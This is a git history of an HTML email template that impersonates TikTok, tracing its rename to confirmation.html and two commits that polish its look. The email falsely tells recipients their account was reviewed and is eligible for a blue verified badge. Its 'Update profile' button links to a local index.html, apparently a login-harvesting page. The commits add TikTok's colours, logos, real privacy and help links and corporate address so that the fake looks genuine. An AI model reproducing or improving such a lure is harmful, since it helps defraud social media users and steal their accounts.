
==== confirmation.html @ 8e3e0a7c "Rename TikTokemail.html to confirmation.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Confirm your TikTok account</title>
</head>
<body style="margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: #f4f4f4;">

	<table border="0" cellpadding="0" cellspacing="0" width="100%" style="table-layout: fixed; background-color: #ffffff;">
		<tr>
			<td align="center" style="padding: 20px;">
				<table border="0" cellpadding="0" cellspacing="0" width="600" style="background-color: #ffffff;">
					<tr>
						<td style="padding: 20px 0; font-size: 16px; color: #666; font-weight: bold; text-align: left;">
							User ID
						</td>
					</tr>
					<tr>
						<td style="padding: 0;">
							<table border="0" cellpadding="0" cellspacing="0" width="100%">
								<tr>
									<td height="5" style="background-color: #8c73cc; width: 25%;">&nbsp;</td>
									<td height="5" style="background-color: #5d5dff; width: 10%;">&nbsp;</td>
									<td height="5" style="background-color: #d1568e; width: 15%;">&nbsp;</td>
									<td height="5" style="background-color: #8096ff; width: 5%;">&nbsp;</td>
									<td height="5" style="background-color: #f7528e; width: 10%;">&nbsp;</td>
									<td height="5" style="background-color: #40c0cb; width: 15%;">&nbsp;</td>
									<td height="5" style="background-color: #5edce4; width: 20%;">&nbsp;</td>
								</tr>
							</table>
						</td>
					</tr>
					<tr>
						<td align="center" style="padding: 40px 0 20px 0;">
							<img src="https://www.gstatic.com/images/branding/product/2x/tiktok_96dp.png" alt="TikTok Logo" width="40" height="40">
						</td>
					</tr>
					<tr>
						<td align="center" style="font-size: 32px; font-weight: bold; color: #000000; padding: 0 0 20px 0;">
							Confirm your TikTok account
						</td>
					</tr>
					<tr>
						<td align="center" style="font-size: 16px; line-height: 1.6; color: #555555; padding: 0 40px;">
							Your TikTok account has been reviewed by us and needs to be updated as it is blue badge compatible. A verified badge is the blue check mark symbol that appears next to the username on a TikTok account. Please confirm your account.
						</td>
					</tr>
					<tr>
						<td align="center" style="padding: 40px 0 60px 0;">
							<table border="0" cellspacing="0" cellpadding="0">
								<tr>
									<td align="center" style="border-radius: 4px; background-color: #fe2c55;">
										<a href="index.html" target="_blank" style="font-size: 18px; font-family: Arial, sans-serif; color: #ffffff; text-decoration: none; padding: 15px 30px; border-radius: 4px; display: inline-block;">
											Update profile
										</a>
									</td>
								</tr>
							</table>
						</td>
					</tr>
				</table>
				</td>
		</tr>
	</table>

</body>
</html>

==== commit 6cbc6f97: "Refactor confirmation email HTML structure" ====
--- a/confirmation.html
+++ b/confirmation.html
@@ -1,68 +1,94 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<meta charset="UTF-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<title>Confirm your TikTok account</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Confirm your TikTok account</title>
 </head>
-<body style="margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: #f4f4f4;">
+<body style="margin: 0; padding: 0; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; background-color: #ffffff;">
 
-	<table border="0" cellpadding="0" cellspacing="0" width="100%" style="table-layout: fixed; background-color: #ffffff;">
-		<tr>
-			<td align="center" style="padding: 20px;">
-				<table border="0" cellpadding="0" cellspacing="0" width="600" style="background-color: #ffffff;">
-					<tr>
-						<td style="padding: 20px 0; font-size: 16px; color: #666; font-weight: bold; text-align: left;">
-							User ID
-						</td>
-					</tr>
-					<tr>
-						<td style="padding: 0;">
-							<table border="0" cellpadding="0" cellspacing="0" width="100%">
-								<tr>
-									<td height="5" style="background-color: #8c73cc; width: 25%;">&nbsp;</td>
-									<td height="5" style="background-color: #5d5dff; width: 10%;">&nbsp;</td>
-									<td height="5" style="background-color: #d1568e; width: 15%;">&nbsp;</td>
-									<td height="5" style="background-color: #8096ff; width: 5%;">&nbsp;</td>
-									<td height="5" style="background-color: #f7528e; width: 10%;">&nbsp;</td>
-									<td height="5" style="background-color: #40c0cb; width: 15%;">&nbsp;</td>
-									<td height="5" style="background-color: #5edce4; width: 20%;">&nbsp;</td>
-								</tr>
-							</table>
-						</td>
-					</tr>
-					<tr>
-						<td align="center" style="padding: 40px 0 20px 0;">
-							<img src="https://www.gstatic.com/images/branding/product/2x/tiktok_96dp.png" alt="TikTok Logo" width="40" height="40">
-						</td>
-					</tr>
-					<tr>
-						<td align="center" style="font-size: 32px; font-weight: bold; color: #000000; padding: 0 0 20px 0;">
-							Confirm your TikTok account
-						</td>
-					</tr>
-					<tr>
-						<td align="center" style="font-size: 16px; line-height: 1.6; color: #555555; padding: 0 40px;">
-							Your TikTok account has been reviewed by us and needs to be updated as it is blue badge compatible. A verified badge is the blue check mark symbol that appears next to the username on a TikTok account. Please confirm your account.
-						</td>
-					</tr>
-					<tr>
-						<td align="center" style="padding: 40px 0 60px 0;">
-							<table border="0" cellspacing="0" cellpadding="0">
-								<tr>
-									<td align="center" style="border-radius: 4px; background-color: #fe2c55;">
-										<a href="index.html" target="_blank" style="font-size: 18px; font-family: Arial, sans-serif; color: #ffffff; text-decoration: none; padding: 15px 30px; border-radius: 4px; display: inline-block;">
-											Update profile
-										</a>
-									</td>
-								</tr>
-							</table>
-						</td>
-					</tr>
-				</table>
-				</td>
-		</tr>
-	</table>
+    <table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #ffffff;">
+        <tr>
+            <td align="center">
+                <table border="0" cellpadding="0" cellspacing="0" width="100%" style="max-width: 600px; background-color: #ffffff;">
+                    
+                    <tr>
+                        <td style="padding: 0;">
+                            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="line-height: 5px; font-size: 1px;">
+                                <tr>
+                                    <td bgcolor="#EE1D52" width="10%">&nbsp;</td>
+                                    <td bgcolor="#69C9D0" width="5%">&nbsp;</td>
+                                    <td bgcolor="#9637D0" width="15%">&nbsp;</td>
+                                    <td bgcolor="#ffffff" width="8%">&nbsp;</td>
+                                    <td bgcolor="#69C9D0" width="10%">&nbsp;</td>
+                                    <td bgcolor="#ffffff" width="2%">&nbsp;</td>
+                                    <td bgcolor="#EE1D52" width="4%">&nbsp;</td>
+                                    <td bgcolor="#000000" width="6%">&nbsp;</td>
+                                    <td bgcolor="#ffffff" width="5%">&nbsp;</td>
+                                    <td bgcolor="#9637D0" width="12%">&nbsp;</td>
+                                    <td bgcolor="#69C9D0" width="13%">&nbsp;</td>
+                                    <td bgcolor="#EE1D52" width="10%">&nbsp;</td>
+                                </tr>
+                            </table>
+                        </td>
+                    </tr>
+
+                    <tr>
+                        <td align="center" style="padding: 45px 0 25px 0;">
+                            <img src="https://cdn.pixabay.com/photo/2021/01/30/06/42/tiktok-5962992_1280.png" alt="TikTok" width="52" style="display: block;">
+                        </td>
+                    </tr>
+
+                    <tr>
+                        <td align="center" style="padding: 0 30px 20px 30px;">
+                            <h1 style="font-size: 34px; font-weight: 800; color: #161823; margin: 0; letter-spacing: -0.5px;">Confirm your TikTok account</h1>
+                        </td>
+                    </tr>
+
+                    <tr>
+                        <td align="center" style="padding: 0 45px 35px 45px; font-size: 17px; line-height: 1.5; color: #161823;">
+                            Your TikTok account has been reviewed by us and needs to be updated as it is blue badge compatible. A verified badge is the blue check mark symbol that appears next to the username on a TikTok account. Please confirm your account.
+                        </td>
+                    </tr>
+
+                    <tr>
+                        <td align="center" style="padding: 10px 0 40px 0;">
+                            <table border="0" cellspacing="0" cellpadding="0">
+                                <tr>
+                                    <td align="center" bgcolor="#fe2c55" style="border-radius: 4px;">
+                                        <a href="index.html" target="_blank" style="font-size: 18px; font-weight: bold; color: #ffffff; text-decoration: none; padding: 16px 85px; display: inline-block;">
+                                            Update profile
+                                        </a>
+                                    </td>
+                                </tr>
+                            </table>
+                        </td>
+                    </tr>
+
+                    <tr>
+                        <td height="40">&nbsp;</td>
+                    </tr>
+
+                    <tr>
+                        <td align="center" style="padding: 40px 20px; border-top: 1px solid #f1f1f2;">
+                            <img src="https://sf16-scmcdn-va.ibytedtos.com/goofy/tiktok/web/node/_next/static/images/logo-dark-e95da58a793c301824190e791552a44e.png" alt="TikTok Logo" width="85" style="opacity: 0.4; margin-bottom: 25px;">
+                            
+                            <p style="font-size: 12px; color: #8a8b91; margin: 10px 0;">
+                                This email was generated for 666999ph.
+                            </p>
+                            <p style="font-size: 12px; font-weight: bold; color: #8a8b91; margin: 5px 0;">
+                                <a href="https://www.tiktok.com/legal/page/row/privacy-policy" style="color: #8a8b91; text-decoration: none;">Privacy Policy</a> &nbsp;•&nbsp; <a href="https://support.tiktok.com" style="color: #8a8b91; text-decoration: none;">Help Center</a>
+                            </p>
+                            <p style="font-size: 12px; color: #8a8b91; margin: 5px 0;">
+                                TikTok 5800 Bristol Pkwy, Culver City, CA 90230
+                            </p>
+                        </td>
+                    </tr>
+
+                </table>
+            </td>
+        </tr>
+    </table>
 
 </body>
 </html>

==== commit 49f28c89: "Update confirmation.html" ====
--- a/confirmation.html
+++ b/confirmation.html
@@ -1,94 +1,92 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Confirm your TikTok account</title>
+	<meta charset="UTF-8">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<title>Confirm your TikTok account</title>
 </head>
 <body style="margin: 0; padding: 0; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; background-color: #ffffff;">
 
-    <table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #ffffff;">
-        <tr>
-            <td align="center">
-                <table border="0" cellpadding="0" cellspacing="0" width="100%" style="max-width: 600px; background-color: #ffffff;">
-                    
-                    <tr>
-                        <td style="padding: 0;">
-                            <table border="0" cellpadding="0" cellspacing="0" width="100%" style="line-height: 5px; font-size: 1px;">
-                                <tr>
-                                    <td bgcolor="#EE1D52" width="10%">&nbsp;</td>
-                                    <td bgcolor="#69C9D0" width="5%">&nbsp;</td>
-                                    <td bgcolor="#9637D0" width="15%">&nbsp;</td>
-                                    <td bgcolor="#ffffff" width="8%">&nbsp;</td>
-                                    <td bgcolor="#69C9D0" width="10%">&nbsp;</td>
-                                    <td bgcolor="#ffffff" width="2%">&nbsp;</td>
-                                    <td bgcolor="#EE1D52" width="4%">&nbsp;</td>
-                                    <td bgcolor="#000000" width="6%">&nbsp;</td>
-                                    <td bgcolor="#ffffff" width="5%">&nbsp;</td>
-                                    <td bgcolor="#9637D0" width="12%">&nbsp;</td>
-                                    <td bgcolor="#69C9D0" width="13%">&nbsp;</td>
-                                    <td bgcolor="#EE1D52" width="10%">&nbsp;</td>
-                                </tr>
-                            </table>
-                        </td>
-                    </tr>
+	<table border="0" cellpadding="0" cellspacing="0" width="100%" style="background-color: #ffffff;">
+		<tr>
+			<td align="center">
+				<table border="0" cellpadding="0" cellspacing="0" width="100%" style="max-width: 600px; background-color: #ffffff;">
+					
+					<tr>
+						<td style="padding: 0;">
+							<table border="0" cellpadding="0" cellspacing="0" width="100%" style="line-height: 5px; font-size: 1px;">
+								<tr>
+									<td bgcolor="#EE1D52" width="10%">&nbsp;</td>
+									<td bgcolor="#69C9D0" width="5%">&nbsp;</td>
+									<td bgcolor="#9637D0" width="15%">&nbsp;</td>
+									<td bgcolor="#ffffff" width="8%">&nbsp;</td>
+									<td bgcolor="#69C9D0" width="10%">&nbsp;</td>
+									<td bgcolor="#ffffff" width="2%">&nbsp;</td>
+									<td bgcolor="#EE1D52" width="4%">&nbsp;</td>
+									<td bgcolor="#000000" width="6%">&nbsp;</td>
+									<td bgcolor="#ffffff" width="5%">&nbsp;</td>
+									<td bgcolor="#9637D0" width="12%">&nbsp;</td>
+									<td bgcolor="#69C9D0" width="13%">&nbsp;</td>
+									<td bgcolor="#EE1D52" width="10%">&nbsp;</td>
+								</tr>
+							</table>
+						</td>
+					</tr>
 
-                    <tr>
-                        <td align="center" style="padding: 45px 0 25px 0;">
-                            <img src="https://cdn.pixabay.com/photo/2021/01/30/06/42/tiktok-5962992_1280.png" alt="TikTok" width="52" style="display: block;">
-                        </td>
-                    </tr>
+					<tr>
+						<td align="center" style="padding: 45px 0 25px 0;">
+							<img src="https://cdn.pixabay.com/photo/2021/01/30/06/42/tiktok-5962992_1280.png" alt="TikTok" width="52" style="display: block;">
+						</td>
+					</tr>
 
-                    <tr>
-                        <td align="center" style="padding: 0 30px 20px 30px;">
-                            <h1 style="font-size: 34px; font-weight: 800; color: #161823; margin: 0; letter-spacing: -0.5px;">Confirm your TikTok account</h1>
-                        </td>
-                    </tr>
+					<tr>
+						<td align="center" style="padding: 0 30px 20px 30px;">
+							<h1 style="font-size: 34px; font-weight: 800; color: #161823; margin: 0; letter-spacing: -0.5px;">Confirm your TikTok account</h1>
+						</td>
+					</tr>
 
-                    <tr>
-                        <td align="center" style="padding: 0 45px 35px 45px; font-size: 17px; line-height: 1.5; color: #161823;">
-                            Your TikTok account has been reviewed by us and needs to be updated as it is blue badge compatible. A verified badge is the blue check mark symbol that appears next to the username on a TikTok account. Please confirm your account.
-                        </td>
-                    </tr>
+					<tr>
+						<td align="center" style="padding: 0 45px 35px 45px; font-size: 17px; line-height: 1.5; color: #161823;">
+							Your TikTok account has been reviewed by us and needs to be updated as it is blue badge compatible. A verified badge is the blue check mark symbol that appears next to the username on a TikTok account. Please confirm your account.
+						</td>
+					</tr>
 
-                    <tr>
-                        <td align="center" style="padding: 10px 0 40px 0;">
-                            <table border="0" cellspacing="0" cellpadding="0">
-                                <tr>
-                                    <td align="center" bgcolor="#fe2c55" style="border-radius: 4px;">
-                                        <a href="index.html" target="_blank" style="font-size: 18px; font-weight: bold; color: #ffffff; text-decoration: none; padding: 16px 85px; display: inline-block;">
-                                            Update profile
-                                        </a>
-                                    </td>
-                                </tr>
-                            </table>
-                        </td>
-                    </tr>
+					<tr>
+						<td align="center" style="padding: 10px 0 40px 0;">
+							<table border="0" cellspacing="0" cellpadding="0">
+								<tr>
+									<td align="center" bgcolor="#fe2c55" style="border-radius: 4px;">
+										<a href="index.html" target="_blank" style="font-size: 18px; font-weight: bold; color: #ffffff; text-decoration: none; padding: 16px 85px; display: inline-block;">
+											Update profile
+										</a>
+									</td>
+								</tr>
+							</table>
+						</td>
+					</tr>
 
-                    <tr>
-                        <td height="40">&nbsp;</td>
-                    </tr>
+					<tr>
+						<td height="40">&nbsp;</td>
+					</tr>
 
-                    <tr>
-                        <td align="center" style="padding: 40px 20px; border-top: 1px solid #f1f1f2;">
-                            <img src="https://sf16-scmcdn-va.ibytedtos.com/goofy/tiktok/web/node/_next/static/images/logo-dark-e95da58a793c301824190e791552a44e.png" alt="TikTok Logo" width="85" style="opacity: 0.4; margin-bottom: 25px;">
-                            
-                            <p style="font-size: 12px; color: #8a8b91; margin: 10px 0;">
-                                This email was generated for 666999ph.
-                            </p>
-                            <p style="font-size: 12px; font-weight: bold; color: #8a8b91; margin: 5px 0;">
-                                <a href="https://www.tiktok.com/legal/page/row/privacy-policy" style="color: #8a8b91; text-decoration: none;">Privacy Policy</a> &nbsp;•&nbsp; <a href="https://support.tiktok.com" style="color: #8a8b91; text-decoration: none;">Help Center</a>
-                            </p>
-                            <p style="font-size: 12px; color: #8a8b91; margin: 5px 0;">
-                                TikTok 5800 Bristol Pkwy, Culver City, CA 90230
-                            </p>
-                        </td>
-                    </tr>
+					<tr>
+						<td align="center" style="padding: 40px 20px; border-top: 1px solid #f1f1f2;">
+							<img src="https://sf16-scmcdn-va.ibytedtos.com/goofy/tiktok/web/node/_next/static/images/logo-dark-e95da58a793c301824190e791552a44e.png" alt="TikTok Logo" width="85" style="opacity: 0.4; margin-bottom: 25px;">
+							
+							
+							<p style="font-size: 12px; font-weight: bold; color: #8a8b91; margin: 5px 0;">
+								<a href="https://www.tiktok.com/legal/page/row/privacy-policy" style="color: #8a8b91; text-decoration: none;">Privacy Policy</a> &nbsp;•&nbsp; <a href="https://support.tiktok.com" style="color: #8a8b91; text-decoration: none;">Help Center</a>
+							</p>
+							<p style="font-size: 12px; color: #8a8b91; margin: 5px 0;">
+								TikTok 5800 Bristol Pkwy, Culver City, CA 90230
+							</p>
+						</td>
+					</tr>
 
-                </table>
-            </td>
-        </tr>
-    </table>
+				</table>
+			</td>
+		</tr>
+	</table>
 
 </body>
 </html>
